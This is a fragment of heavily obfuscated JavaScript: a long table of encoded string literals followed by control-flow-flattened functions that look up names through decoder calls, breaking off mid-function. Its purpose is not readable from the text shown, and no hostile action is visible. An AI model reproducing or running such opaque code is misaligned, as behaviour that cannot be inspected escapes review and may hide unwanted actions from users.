\x07+[","&[30G","!-2","#>QSZ\b","SH#",".(V7<\v98a\x40Z4H)F","R7","2*513f_J\fX\x404ZH","u,WT\x40\b%\t","0","(VJ1","H8RMB\x07\n/{3<#","ZB>+\tI*8%P","Gi(RXS","\x00\x40IO","\b \'W`^\x3f9C\\*","2.4h\f1;aYE","e\\S\f","_w","GA)4%U",",<4","\r\f","T\f\x00>","J6G^#UuB\x00\t\"","/BK)MI$CX","\x40S:X[7","moQ\v4CD;\\^","^F/x/<\x3fM2","F4BT,EXI\r","\n3ED]N/LTS","bM\x3fxU>Th*QBvrs\\.Ae)W","^(OK","I5:4","-<\'g18<.V","#\f{o","\t(Vb\x3fW","#.ACVCF(O\\(","UB^9S","B\\J2D}\x3f]O","<1\"\nF","S^\v)EL","\x00\f8",",GH$CTK\x003(\\&)4",")XU\\","3BZ\x3f[K","N*\'","*FYIL[\x40\x3f\x40O","J","Qk","*\"","+A))\nP:*\v9$\\uM\t.","SP(E\\9ZT\x3f","B","\f#",".lk","o`5AL(qN#VOF/","VXQ",";[HZ(9G]2","-\x009[]V*R","+cN#sYBP:-2qc x{`|m;\x07Kiv>;c4-.*veJ-m`zVyM(-\x07=G0;8i1\'Xq|6.\x40h0oN\x00`tP8\v8e&;H5EU:/t`-oQ\f\npf i#U39\x07syH0tdwL\fK|$/\f}-7`0.9:\te}~2]hcyyV|V\v\x07:a0;;aL\'\nXqF6-\x40z0ox\x00ctP(\ve&9H5$EqU9/v`-bQ\fbpf]\vj3U\v39wiH:tdgLK|d$,%\fi-7c.7:\nq}}O]hhczVM(-\x079q0 G1\'Xq|6*3\x40h0oR\x00`tP;\v8e&;H5EaU:/t-oQrpf i3U39syH=tdAL\fK|J$/\fc-7`0.9:\t}}~2]hczyV|M(-\x07:a0\r;;a!\'\nCHZ6-\x40~0ox\x00ddP(\v(e&=H5$EqU:\tv`-xQ\fbpc \vi3U39viH:FdgLK|d$/~\fi-7c.4:\nq}z2]h3czVM(-\x07=a0;;\t1\'Xq|6/\x40h+V^\x00`tP:\v8e&;Hr5EyU:/vF-oQ\fTpf i#U395syH1tdgL\fK|F$/\f~-7d0.9:\nu}~2]hcx\"V|M(X\x07:a0;;a!\'\nXqF6-\x40{0ox\x00d\tP(2e\"<a;zj~~2b|-V,R|f+9\x07:a30\"K)=,syH:4~{+dV\x00`{P\v\t3~-6s1N2h\bv:/vb)hx\f`~}X6:l;l\n\t6}squ\"/\x07hkbT\f`PC&\x3f}2:8pi9\nss\\/vh=oz EkR/r6\v\"J\nVWz:-\rPhC[lf/\v:k)&3c\x00sq~8Tzxoz<Tpf;;:i\r(\bX69\ns_H2-}e\f\\\f`P[ >av,i9!<sy~:*MxczN|f(y;h1\r\n\x3f\np]G1S;jnb|f*;\bK1:;c0\x00a~:&VZjox\f`~}YZ:i\r\x00w9\bfwM5-rhov>q|\x40(/$=b9v6IUq~.=vh|h7t]8/\v6y\x00S97\ns[G\nZ~hoz\te|f /\v1zl9o98\ny~:*vhXz\td|f(!:8iKu97\npey1q/Iz\x40ei+\r$1\x40\"\t;F89)r~:-Zh=oz EkM(/:i2h7<\x3f\npS=}PvP|`u~+/\v>Js:;c5\x00\nUq~*vhXz\f`K/\t:iMHa|<","TQV\t8vY(oKOI","\v<","R>`OU\b","GOH","\v9Ck;ZO(SD","[4<M*-I(FYI","O07\f8TrV\t4","H6Zp(X","G","O\v9QF9[H","]H",".NPW\v>","ouxG$\x3f\r>(FYPL([sUI(UHU\x07N>F\n!(\x3fV66rvDF\v\t3Q\t\tWV/NQOL9E%2=Xb- .]V(1UF6\x00R9DOF8DN232K07P$bIBZ.Y\t.WK(N[\x07p])>%M1q\fy0\x40UK2]|\b+TSD\x07%\nz`%R:6pK]]\x00z]tMT#RIU\r>Zz`l)[2;<mDFQND8AWcQOH>X\"bs\t[2;<i\bDF\v\t3Q\t.S9\tO\b\x3fK34>-qQ+iGCZ[(E\x409ZvS\x00A\x00)A(3ySY-<\f%9\\ZW*V[zK6\\IT!(M$)\nP0-$2BUQ2A;]t:OmU/\t\\>q8Gm=33\x3fTZ2Ry(AK(SI^,F$)8Lw-T\"gWD7.j\x3f\x00M,MHBB+F\n!(\x3fV66rvDF\v\t3Q\t\tWV/NQ:\'G+g*\x07*d~\"FUM3EU&\f{\rHIB>Zeq2GCq8\v)%QyK=CF(RGoa}F$a38#V0+Z|\'QC[3\x40\\\x40Z[L\n;\\(%\bK1>,1,\vY\x3fC\x405\x40+\tI\vB/RS58%P1y72!WSKU\b9Q\x404Kk\x3fNMB3S\\k/}T>5\r5qWZ1R[;LW(E\r%N.:$\bC=5jjH\t(VK6Kl\x40E\tu:)#Y9q-g=CJ2OdZ[$\\.2\x3fRVs+T5bIBZ.Y\t.uIXZ\b\x3fK34>,q\f|9UE\'AH(TpS\x40:\tG32%R:y>8FQQ\t3Q\t,IwWFT!(M$)P:8\f5c]O\t(X]#^^d\rH\x07\v=[Bo3-ypC\".FEML5Hv\fd$OKH\vhWS1<=GeP$gWJRuH\'HN#BIN\x00j\x003q#VGv\"\f\"2IBZ.YR.WK(I\'Deq0\bEe-V3*^\\\t\x409T\'MZ9BUG1\tM3(#Y+ \b5qDW\t+;\\\\wU\x40Z\vd\fZ&-l\t)8\np;KB\x40\n)YJ.GT#K\x407])>%M1yxbIMY\x3fC\x405\x40)\t\\+\t\b `*\x079q|>Y\x3fC\x405\x40dZOB8\b358\t_vpC&*\x40RF#>]L9Z*DIw>\\>-45Ds.E=m]Dr\x07\x07dJOkF){w\f<8<cEJRJzNgYvW\\UI\fw7/>M+ \b5vDO\t(X]#^^pn_M\f\r>UK580Gw>Qk-G^\\3Y\tOdZf\x07\v2\nk%P0.Z|i\x40UK2ttHT\x3fd\\DFb])>%M1q\ny0TKWpO/\x40X9HRIAc\x00Z\")$\bL-98oV3\\Lr\\9\b\x40\x40cRU!(\x3fV66p3BE\'Q\\4MO$NS\x07\x07F#WIk(}\v$/\"k^\rWS\x07^tv\\,\bNFh\x4052&Xbd~\x3fK\x40ZR*V[zH!\\UB9FNi+0W:b\n5\x3fGBQ[z\v5LQ(BITS>S[n{w\f<8<cA$3=\x40H3ZdX\t\v9D18y\t\f\x00\'*[DU4RGr]8O^S\x00$S\\n&\x3fR\x001<\x00$iD\x40\x3fTs+TSD\x07%\x003t*\n}-\"$E\x40)JsSdX\t\v9D18y\t\vq-5%Y\x3fC\x405\x409\bFAG+]\"`%VWw\x3fQ-bY\x3fC\x405\x409\bFU\f\x3f\tFg3yXV7+\'iD\x40\x3fTs\x07F.\tQ\t\b-RU1<#ZCd0P$#[CY35Y_5E^o\rFQ\b\x3f!(\x3fV66x\x3fB\x00\n)YJ.GT#R\x408\\2/\x3fZL:.X5cVJ(^F4^aN\\\x07F>WZk8}\v\"pQ-9WDJ\t|V;ZcUUB\x07F%WGng>R\v\"$Q--G^\\3Y\tOaSB\x40<Zg3lXQ**\b5%VU[(=E]xI(UHU\x07N,F$)8Lw6T9bIYYSN9OL9[O$OZTSw35#U7\'kwBMtn\x3f\x40^\x3f\x40IHN#\b\b&1#C; X\">\\^V\v~3HoBRJ/M#lG1p9-K3\x40\vg\"\bIO=[A|/4W-7&*^EZA3^Mz)NSBSOzU!2#RGq4$#]T\x409H(I$+\t\b&`4TF:57*FU\ntV\x00!XZ\x3fH6F+WMnf8\n*p9-EFQ,J5\x40O$OHBR/]53q_\"0xi\\UGNa\n\x3f\x00V(UUH\rG/U[\"3%GGq\v5%F\rZU\r.P\x3fBH(TAAL>Z(*sGb<V=.FXPE\'^Or\fH8RMB\x07\n/{3<#\x00bdE>bFXM|YxMT QQB\v.Y\"s0\bEd<V4\"A\x40^4rQ9KK9HRIA\vdZ t,N,<Z\".FEMNa\n\x3f\x00V(UUH\rHl&\x3f#R+qZ\".FEMNpR\x07;\\\\dSK\v2K2)8E}b19SD([vKvH[K\x00%\tE&1sGb:V$2BU\x00:GgK)NSBVL)E714G;{Br8GCO8RMG^!E\v\n\x40+\tOz`l\n\v<6$\"\\EZ\x409C\\(\x40\x40;\x40QR\fT)UI5:}M1<B5eV_Q!]2\\T:\x00T\rdQ78w\\\n1dZ3$_\x40S9S\vvK DIO\nwY\\//>\r\x00s<V19U\r\\U\r.P\x00\'SF+TSD\x07%\bu%VPv\"19U\tB1R]2A_aO\x00SG\x07>Z&)>\by:C9-FP\b|\x07gUdSXS$[Zi94G88\f5v\\ES\x40~CA(ALo\x00\fHl.)4\bC+6\n~9WDJ\tz(\x00V(UUH\rSh\tM3(#\x00s+V19U\rI8vq9\rOEL>Z(*sGb+V=.FXPE K\v(KO8SSHSwau#TO:-\x3f/K3\x40\vv\\,SZ\x07\v=[|>-4\x3fP-6\nxifXZ[(R[;ZT\x3fYH\fjG3}!\bM)05kSYG9\v}V(UUH\rLcR7f\'P6E8c\\KU(R[;ZT\x3f\rO\t\b-R.;yXV7+\'i\rB(NY\x3f\x07I(UHU\x07N8UE\")9Fb{\f89]GWrV[=Tc\x40O\x40EdM+86V:d%\'^O\x40=E\t3Tc\x40O\x40R/]53q6w\x3f%W\t7([\x3f]N!UsF\vFAi+0W:u\n~%WHKFrYL\"Zw\"B\v>Z)pG-w5\x3fZ_[]JtE\x077KO%NYK\x00/\\eq#TC->E&$[TKEpE\x07>KW(F\\S\fS$D+q!S6cP\"e_UK8\n\v.FI\"V\v\x40+\tOz34\r\v \b5\x40BP\tD~^]\x3f\\Z9NO\x07\v9D3}8\t16\fp*\\P9T]x\x07\x3fYB\v-\\\"`\x3fN3u\by6TEQ5XGza9\bFQ\bj\t<)#n0:B$mB\x40]|^GzZk\tO\t\n>\x40\v22GVh%yg\x00VL(r\\+HSF37G$`%!u\n~*TDZ\t 3T.u\b\bS\x079U\\5$V-0#eBELD.T<[U.UTH\x07NS\\n&\'P+E$eQ_R\v\x009C\x405\x40G1Z\x40\x40>X\"`sM-4<iTZ\t(R\t(\x00Z\x3fFSG\r%X+8%M1d\n--G^\\3Y\t0OdZIO\x00dZ>\x3fP6<\vmIDM 3Tx\\T\"UZ4B>UN(/A7q7|\x3fZYLR\x40(_\x40)\x00I(RXSAOzRU!(\x3fV66pD\x00:]sUM,SUTu|47RPv+$>\x40^\tB\x3fVE6OdTAAL,F$)8L}dE$2BUPL(G\x3fVOdSXS$[\\|47R6*61D\t2P]2\x076W\\UI\vwVk3lW1:\f9$\\MSE\'QF(\x00f\nX\x40&F )9A\v6\x3fP\x3feQQSD(Ls\x07I(UHU\x07N8U^&1$+\rg\x40[9\n\bkIvSXS$[Zi+0W:d\x3f\"VWrSF4KlUU8\\2/\x3fZLq7(\x3f^B9C\\(\x40\x40#DESS/7N232K07XcKM)EG!XZ!TX#\bwq5L:cY`6OBZ.Y\t#\x00K\x3fNIH:#q8R\x40s{\x3f%ADM(X[x\x40;\x40QR\fT.WK(37E*+2\'W\nKu\x40rJoBRI8K32#X$/<>W\nFW3YO3IN\x3f\x40_K\fTkKUnq(TF6*\b<*K~^\taQ>WazB\x07\v8\\(/L<-\x3f%B5Dn\x3f\x40^\x3f\x40IH(\x3fK34>9,3\x3f[_QSuL_;\\\x3fA\x00)A(3sG+ \b5$TK]J(J5\x40H9SHD8\x40Z\")$\bL~x\nvmBFQ%KUxi^#DOF8=])>%M1{EmvB/GE;Wu,LX[dI*8xS_s<V=*\x40[2T]3AUeU\\\v>Z)}H::\f~8WDo\t(X]#^^Gh\v/\\i.4r-6\f\x3f\x3fK\x40Z4\ntC>\x07eUx68\\(GFs\x3fP$g^<\t2R[;ZT\x3fgHI\n#FetxVVq)\n\x3f\x3f]DF\v\taxK0KX9^U\f>\x00%t}_s<V1<\x40QOF\n)YJ.GT#\tI/]53*%}>.9\x3f\bDB\x40Qt^I\"URS/R!u)TR-6\f\x3f\x3fK\x40ZWpO/\x40X9HRIAG1\tM3(#+1#6BDP4Mr9DOF8FPk8Q&7m-G^\\3Y.IaOHE\x07c\x00^(45ZbdE9mVF<.XD3]^dKFN+FF\"*q\n,q\f|9^Ep^\x00a\\^9TOII\vd[\x008\x3fP>-\"\rG^\\3Y(\x07,\\\t\x07\v2\x00ns%G1qP6>\\SK2]sUI(UHU\x07N>UL(34EVq/<>W\n^U9O]r\x07Fd\b\x40\v,F(R!u3VNs{\x3f5%WB^.\x00vH/\rH\vA\b\x3fK34>\nv\"\n5\x3fGBQ[4^Z\'\x07aGEEL>{3/8E}uP6>\\SK2\x00!\\^9TOIK5%B\">%Ze:7\"*F_M&N!\x00vK&DDTT\b\x3fK34>\n+p&*\x40MF#>]L9Z9\bBT5\x40N(/y\fC-yp\"\\MR\trG\\)F#\bU\f\x3f\tFg8\bG)<\n#.2T]3AUmU\b%\t\x00|8G1>\f8pKI|Y\x3f\x00K\"QR\x07,SFg4\x3fZPv+$>\x40^B*VE/K#\rI\t\r$fl}_-<\f%9\\KU\b3YLg\vaU\x40ZE\vd\rI+(4\tu~;\x40_K%GLgUX\"ONS)G5g;VP:*$qTEQ5XGrZ6H[#\b7/4\fou\f8\"AQ(\nvZS$RT\f\x00>F\\/4\"T},<$vD_VLl]2GHcERI\fSkJ358\t\f;<5,SDZF)[EvZS$RJ\f\"Lz\x3fZ+{T$#[C;\n_5G_mS\x079U\\5$V-0#eT_M>\r\x3f_\t\x07lUAb\rI5}#ZK1y\f8\"ANa\n(\x00X%\x40OfFzRa2C35P$#[C\tEz\b3]u,o\f\x409A$8yK\vv^x\x3fZYL \n_5G_mZE>X};$A+0>cKK/M5\x40^p\x00\r8[\\z)9Qq-\n)\\DM\t/l\x07\x00X\"LMK\f#F|47R\x00+1\n\x3f<\rFrCP*K9IOHN>UI5:j\bG+,\n>kFXV\bB.AH6S)HNW\b)m\x3f>4\nV66j-G^\\3Y.\x07\x40$GS\x079UL(34SV7+\'kF\vI|E.FR>[R\x07\r>G)}4RGs7Q+9WDJ\t|V\x07.WK(S%\f\nk<P8d\f|9^ZaR4\beSJ\f\"Lz\x3fZ+{T\"eSBXF3^Mza\x00I\b%\t\x001<#ZLb-98DM)2C[3KHcMXI\"V|3oGdtU>bIF^\tL5\n]2GHcUO^,\x00>\tA\".\ns8E9eQ_R\v\x009C\x405\x40\x00$G%\nz`l\f++$QM)EGzKoDSCKGqNo4P&3wDWrG[\x3fX6W\\UIw$<=\n6uZ3*FSW7\x3f\x00vM\"^Fbe;8C35$Q\x40:\\|\bXdZTAA\"[i-#Tc0V3*FSW7\x3f[\x3fZN\x3fOBA\x07dI3>96M<uY`b\tYYS4^Zt^I(WNG\b#I+1(6M<p\n5\x3fGBQ[\tt^\x07<GU,MQ^%)RU\"1\"6\x3fP%bIYYS4^Zt^I(WNG\r+K/>\v-<\f%9\\ZSrTH.MSN^\vH^cM+.4K9qY3bFXM|YL-~\x3fSRUAL>\tQg.%V:4>\x3fGV3B]zMZ9BU\x07jA)<=[}pC9-DWrG[\x3fX\x07$[N\x07&Q\v22SP:-\r\"%UB:^G;BW4mRD\x407Uk<3\bW/-B6>\\SK2]v\\6GRUA+\t\b\"`%K,w\f\"2w^K\t9D\x076KU*UU\nXU/Ewf|WGv\"19^5D\x07.\\B\bOIU\x00\v9 Mf8\n1w\f\"2~_\\GQ(_\x40)\x00K\x3fDKOdI+1y}\x3f>*^\\F7\x3f\x00|\bO%HN\t/\r)s7L>5)\x07]S\x00=E\t3UvCOB\b7Aa{yX\x40-<;i\r J5\x40O$OHBKSwF\\n{w\f++$Q\f\tJzEgG+HSF37G${wRKb7\r<\'\vI|V3RcBRJ/A(3k_d+$>\x40^B(NY\x3fOa\x40F\tw\t.byJ6*V=.FXPQ~YL\"ZaUUN\x40$P3`8TD67<\'K|P\x40,.FR>^H&\\\"u0S_s:=;^UKV:BG9ZR\"OSEc\x00A!usJ-6rv\rKU%GLsZS\x3fNJ\x07\x40+\tO|/4W-7Z29WQTYQa\n]tZB=DA[K\r%\\.3$\x00bdE$eFIOS(_\x40)\x00U(YI\x40+\tO}#V*+rv\rKU%GLeO%HN\t+358\t\f>+m\x3fQM\x40(_\x40)\x00V(UUH\rSh\tM3(#\x00s-98^ZaL4JdI\'De`lGVq- .M]JtCA3]#DESTcWX:q7L6*j-G^\\3Y.\x07\x40+NO8[Zz)9Qq-\n)\\DM\t/E\x3f\x40\\9IRtF|p|\b\v$/\"kW\rK/](W~#UON\f\tu|47RGq\x3f>*^\\F7\x3f\ngZ\x3fDIR\x00j\x40..M2)5\x3fWZU3ZY6KO$NS\v\f\x40+\\\"/Avu+x.OpTH.MSwGHI\n#Fo)xD0+P&*\x40MF4^ZtZI4dSS\x07/\b+8\x3fV7tIk9\f\r\x40AqE\x00!XZ\x3fX#\b3/(\x3fL++58iBb\x40:LtZI4mRDTSw<+0\b1d~(]]O\t(^F4R+\tS%\f\nz`l\f+ \b5bIF^\tL3\nGtOI*n\fG7\tM3(#0$$#\x40_H[9\x40\t\\I\"S\x00&O&1qC+:p*FDZ(\x00\'_(MX\x40\b/\"A\"15\x40D*7$\"]^\x40.LsUI(UHU\x07N>A4s5N:>$.KV\t.V]5\\\tIE/\b]+)O:c\n|%WHK7\x3f\rL\'#DESKSwF\\/4\"TO:-\x3f/5D\x07;\\\\pWRN\rNzR7 ,VG\"\x3f\r>(FYPL9]v\\6\tSRwFZ;!#DVq5>,FX]JtE.\x00W(OZSGqG5u\'P<E`g\\\rQ|v[(OBeS\fR8\x40Mlvxy:E$Wm\t\t(B[4U0GHI\n#Fg3y-u|%_\x40=R.\\B6W\\UIws.\x00y\vs:E%eDQS\t!TH.MSeU\\\v>Z)}\'K;yx\x3fMJU\b3YLe\\.\b\x07w\'[\"s#Q055cQ9Y4Td\\[R\x07\r>G)}>RVv\"\n5\x3fGBQ[\n)YJ.GT#\t\\8[Zz)9Qs<E19UER(D(KO8SS\x07\x07\v=[x52<Q:qP6>\\SK2FvG6W\\UIw&-![w+T5b\tVJ(^F4NeU\\\x07F+WGk4}<uZ>.JDWuJO/\x40X9HRII\rb<3y0u|>SY4EF-\f9\b\x40RA%Lgmx\x07\vv$\x3f%Q_Q\t\x3fC<[U.UTH\x07Fc\x00^&/q0q\nxb]^\t\x07tO/\x40X9HRIIb<+0\b6b\n5\x3fGBQ[t\x07-\\Z=\tA\x00)A(3y\v$\x3f\"c\t\v\b5CJ2OcQOBS>UF\"%%SY<8\v5k\nM)EGzG#MH9 q%TVod|\x3f^Za<[U.UTH\x07Fc\x00^&/q0q\nxb]^\t\x07tO/\x40X9HRIIbRS1<#ZLs0T1gG\\W\x00pQ)SaQQEf q<VUs;TgJs\x409C\\(\x40\x3f\t\t+\v\x00o;$A+0>cFD.a\x07H:HIDF>UX58\'GVq7(\x3fK\\9`\\^9TOIIw])>%M1qQ+\"TSN\x3fXG4KX9HRIK\x07$[F&+8C+6\nyb\x40UK2G/BWvW\\UIwI146V0+V3$\\^Z5XGv\\9XA\v)A18R:um\x3fBKW.R]/\\USTSwwg4D`tIjf\x00KU%GL&R#TQKK37WIz;$A+0>cKM)EGrO\"\tO\x40\x40\'Z,uyW1:\f9$\\KSE\'EL.[I#O\x40\x40=\tI7uyW1:\f9$\\KR:X[r\x00dRJN\r\"S\\i-#Tb-V>.JD\x00=DLz$G/\ti 8\x3ff>-r\"\\Q5PH.AIdZI\t\x07\v2uf3\bG>2\".FEML(H8\\N=U\v>Z)}W35Qk(SCZ[^fEL.[I#I\t\b\f8X3us\bG+,\n>i^^\r;V]5\\8RXU(\t/\\<%\f8<\f\"UXz.XY#xZ!TXTA5hZ&35\t\x00s{\x3f)[\\ZY\x40~V[9FR9D^S/Ye\x3f8L:*\vrg]P\t0x^W,U[HhW\n710D0+.\x40CV~\v/O}8MQq\f9G)}XU0.NdiY\x000aL(]R\"OqNh&nf2Q:yKj(SCZY\t2S\v`\\^9TOIId\b\\(-yS_\"pT$bORErVY*BBeUUNB+\tO204V,p|\"VJ(^F46SXS$[Ii<!\nN&q\f8\"A^\t\v)ZL4ZHd\\IT\b\x3fK34>\nv\"19D\x00pE!S\x009SD\\8[Mz34\r\x3f#(\x40UZ/=Y_;]}\r\rG\t/k(3%Z+qZ\'.PWSYEpY\x3f\x00\\(Ux_\v$\bA(3yXu\x3fVU]\vEL4J^\x3fDOx\x00\x00,\nnf%GY)<4$\x40\nZU\v9Cy;\\Z DIBF$U}\t)i\'|tp)3\vrkbaSXI\r\v8Z}8G+\t\"*_UKtY\x07`v\frvb-1>f\x3fp\x00=\f~B\x40=E\t5U(Vh\b9Z\"8\x3f9C1/#cRB;R]AU9DESAL=J 1cX\vs0E\x3feUUK>(RG)GT#\tp,,\r7w#83E\x00+>/WBZ\t35YO5\fvS\x00\\\v$G5ok\f8<\f\x00*\x40QR9E3\x00nl|t\"+$~5p\x00=\f~\t\t2SL(KIR\t\v>+I5<<V:+P9eg~r:\x3frm|~exu,<,mS_\"\x3f>*^\\F\x009C\\(\x40\x40*QHq\f\x00.Z})\fG1=\"7N^J\x00pPY/|^#EXU\fp58\x3fG-<\n,7\\ES\x40;G\\hx^#ERUSd\rM)9>\b#%%\'^X\vneL4J^\x3fDO\x408F#8#Pm%>>^\\BpC\x074KC9\v\v9%A48N3q#9cQSE\x079OO.I$\\.2\x3fR\v$+$>\x40^d&u9OH(\v\v>Z)}2GVq*>\x3fI\x400\nO/\x40X9HRIAc\x00A!u\bP> V98sBMtC\x00s\\^9TOII7Swz>x^9,3\x3f[_QSpE\x00!XZ\x3fX\x07&z)nW35Br>\\TZ2RMx9XMB\bj(Q*\x3f>y-#2_RPB5CL(OO\"S`[Yh\x074%P>-\"io\vVD2BE6(\bFQ\bj(q8VCs,E\vSZ\\p[{\x009SD\\\x00\bbo8l\f<8<cFU9O]vpO\x07,Sg%74Vw<QqvU\t\t(B[4Xp\x00\fZ\f9\b!2#R~qmc\\\rVU=[ErKdYH\x07\vc]o(\nW,1P>eDQS\tu\\tB^#FIOHSw\t|>l[vb3*FSWSuLEg\vaN\x00S\b#I+1(V- 9-\\]J2BE6(OB8au0GGq+$>\x40^R\x40UC\x3fMOe\x40TS+R58%P1$9%S\\S5Q6\x07O%SRPI7Z\")$\bL,-cmpR Q\\4MO$NSB8RS.;y\v$0xiADM;gZB=DRAIc\tM3(#:q\f|9\vI|YLQ(BI\t%G3$!\f+6+$9[^XU=[ErZcRQN\n\vbCjlxAP:-\r\"%]\t\x3fC\vg#\x07SG\r%[3/$V0+^vc\\\rKU3YZ.\\N.URUG\x00+Mnqs7C/{Emv\\LCY\x3f9C\vg#|U3UN52<RVvcZ9UER(D\vg#]A\b7FuA}.!SL+qGjsN\t\x07_nex!\x40PW\f\ncDi5/0pw\f58FQRS9]v\\wWRN\rNzUo}5\v#%%%QDVtR.FI\"VI\fj/Q78\bP0+Pr\\F^8H.Z^ QI\x07jM4)#A+,\n5k\\_QV(R[;LW(TI+K\"s\rk1y\"/WB|ULzGO(S\\E\vf[F(3|P-8p$PZZ/D/]OmI\\Q\fN+[s$<M3w$.\x40QK\x00zC^9IRCGLc\x00nq7GNi%|8\\dJ1p_/aQ\x00n\x07&Ul&)4.K2<>\x3f9_QKSErEL)AW;DYh#F4uxTV64\n$\\U\rQtYL-,UXG%(\\54\x3f\nvum%SFV\r(X[vJ4RT\n\x3fWOz$G)05W]P\tpZ#\x00S,SYP\b/8G)>$\bP:7)gE\rFU\x00=YN/O\\(\r_\x40&F (0G,u=m2\x40S:X[7CpXR\v8:O\"3%Vnb V1;BfZ\t5XGvZ,CORbYZ\")$\bL}u$8\bF\x3fG\\`JG1OHKB>7q=(u18\bRfPU&\x40N!MO\nT\'WF\")k*8B(gSF7\x40,[N,E\x07AE\t:4 xAA>*pz\x07\n\\9L4JwSXS$[\\i.%Rwp&*\x40`W#!.\x07Fd\b\v>Z)}7L<-\x3f%D\t\t(B[4Oc\x40MWb\x40..}P8,5%FCtsX,RX\x07]T>U\\v`%TQ:7\f|\x3fDU3D]KH>\x40ZBG\r+Do)s-V$zL\x00:J6AH(\t\n9\bpg2Q:{>/\nM)EGzZ>URWAG7k)x\x07\vvpC\".FEML:BG9ZR\"OU\x408\\2/\x3fZVq8\b \'KK/H(IN DSSG7\x00n xR\vd","L\"KX8UTI","}mc","/X58\"\t","#zch","K\x00","^H&\\\"9","=&\"QUr3EP","Z=","\x40UX(R[\n\\T9N^H&+L+8#","\vG%8q;A-61\x3f",")\r\"","V7\v#>^D","P)05]BTRN3]O\x3f\x40IN\x00",")DQS\b4","j\x00\r8[(;%Zm9\x3f3.|V\r\t|gE/I$O",".RZ5BM(","AX^\t\t8v[(OBT[A\f","+\tL0<#a07%9\x40UQ","W\b8RG","\v\r.DL","8*\\WZ","]RU(y6[\\$O`","D","M","|\b^p","8<\f*_UO\b/","\v\x3f\\(2%","p^]j","M",":+\tM28V\n\x3f<AUM[<0BNwGU","uE5L","S=>\tA):","GTI\x00\"","9","Q\v05$GD\v:(^_\x3f","(R_6","A&2L","R8","O3B^","=CA","hv*\\T9Nbx","#>A\x40Z\b9Sp3KW)","[H4I","O>-8WTV","%B\\","DL.gO(L","*5,wHO","P\f\f\r7z\"35P:+","\r8S","\b \x3fz:(\x3f\x07WZ6^<A\'X\x00\r_\x3f+O2 52\x40\x07\\F","o","H(U","\x3fRE\x3f\\Z9HRI \x00)]#4\x3fe-89\x3fK","M8R[\x3f\\\t","b","M14%8WEO","\tM4->Q:","2t\bGG\bSSAQpCTvk-IvqGj\b^QR\v\t8\\I,X","E\x00\'\\542;r7<\"UXK","V- X#\x3fSDZ\t2C\t-GO%NHSI\r+K/}>\b901\'^I","a\f\nd1!/eoDAN\n-F","BOB\b/","D\\8CR9","","}A","9O]","\x40N!M","\bZBP\t|eL7AO(yB>Xg\v8U:+","M*8\x3f","EPF=8\\314,C3","\tY9N\\\x00I\b+D\"9kZv7<X#\x3f\x40YQL(X\t8K(O^H\r\v.[K(3%K1*X3#SB^9EZzAN9RTC\fN%\b354Zn>->zB^\v9","x6/L54\'P\x00<1\'GQK","/EOk","Y5GU9DOC$","L",">KO,BUb\v$","DQS\tQ","RXD\v>","\n3T\\)","S",".\'}","(NY\x3f","3P","\v3S\\9Z","*7","3DL6KU$TPx\f+]&)4","vQK85ZLAI \x40I","WTT\x00\f&",".DUQ 5Z\x40.lR\"LXS\x07):]32!Q+","3\x40X!TYB","\r","/)%\nQevW","&>2R+","|w,eL+[^>U","4:\t","\t/`.:9\x3fL++ 2dQS\t/","!DS\x40","=]Y\\9~","GH.FU,LX","C+y5<zQQ\x009E\x07fMT QHS\f\nt[s&.qR/5\r","Rcj\nK^\x3fbRI\x07\v)A(3","].","6KO9DOd$","J\x3fGW","%*","c;XZmqQRC#\bu}7P({}\t+DL(]","C=","*","SW7u\x405C^9STD:\x07-I+","TT.\v$Z&)>\bd*7$\"]^","/GH.MS\bWXI","M!<$V","=])>%M1","7\'","U"];};var ZRN=function AzF(WIF,wVF){'use strict';var rVF=AzF;switch(WIF){case YK:{var JkN=wVF[ZN];x7.push(vlN);var wNF;return wNF=JkN&&lZ(Pf()[rs(LM)].apply(null,[B3,Sm,vn]),typeof TK[qf()[XM(rM)](PL,PL,kRN,AL)])&&Cg(JkN[vC()[Hn(sQ)](xx,W2F)],TK[qf()[XM(rM)](BJ,PL,kRN,AL)])&&gZ(JkN,TK[qf()[XM(rM)](An,PL,kRN,AL)][Rl()[vQ(Pl)](Mg,Dw)])?Pf()[rs(SC)](f1N,Iw,I5):typeof JkN,x7.pop(),wNF;}break;case SN:{var vrN=wVF[ZN];return typeof vrN;}break;case Xj:{var trN=wVF[ZN];var EbN=wVF[YK];var R0N=wVF[gF];x7.push(Yk);trN[EbN]=R0N[Rl()[vQ(bL)](Fn,Jx)];x7.pop();}break;case ER:{var xrN=wVF[ZN];var gBN=wVF[YK];var k8N=wVF[gF];return xrN[gBN]=k8N;}break;case f6:{var SVF=wVF[ZN];var GON=wVF[YK];var FNF=wVF[gF];x7.push(ZL);try{var tzF=x7.length;var VNF=dn([]);var v2F;return v2F=JH(UV,[vC()[Hn(KM)](Wx,RC),gZ(typeof Pf()[rs(v0)],mm('',[][[]]))?Pf()[rs(xn)](xs,DL,xd):Pf()[rs(rM)].call(null,rT,kw,rM),Rl()[vQ(Zm)].call(null,jDN,Wm),SVF.call(GON,FNF)]),x7.pop(),v2F;}catch(K5N){x7.splice(Ks(tzF,An),Infinity,ZL);var n9F;return n9F=JH(UV,[vC()[Hn(KM)].apply(null,[Wx,RC]),gZ(typeof Rl()[vQ(tp)],mm([],[][[]]))?Rl()[vQ(MB)](LQ,Fl):Rl()[vQ(GL)](k2N,UL),Rl()[vQ(Zm)](jDN,Wm),K5N]),x7.pop(),n9F;}x7.pop();}break;case dU:{return this;}break;case A6:{var MgN=wVF[ZN];x7.push(XC);var IFF;return IFF=JH(UV,[Rl()[vQ(xd)].apply(null,[OcN,hM]),MgN]),x7.pop(),IFF;}break;case Oz:{return this;}break;case k1:{return this;}break;case fY:{var B9F;x7.push(Lt);return B9F=Rl()[vQ(hd)].call(null,Bm,z7),x7.pop(),B9F;}break;case EV:{var gpN=wVF[ZN];x7.push(Mc);var HNF=TK[vC()[Hn(vn)](Ts,GdN)](gpN);var D9F=[];for(var gFF in HNF)D9F[Cg(typeof Gx()[sL(x8)],mm([],[][[]]))?Gx()[sL(kZ)](nFN,Nr):Gx()[sL(tM)].apply(null,[FH,YIN])](gFF);D9F[Gx()[sL(Mm)].apply(null,[Zm,BJ])]();var M5N;return M5N=function qEF(){x7.push(bFN);for(;D9F[vC()[Hn(Qd)](kH,qk)];){var rAN=D9F[Pf()[rs(fQ)](I4,ss,Kx)]();if(rm(rAN,HNF)){var T1F;return 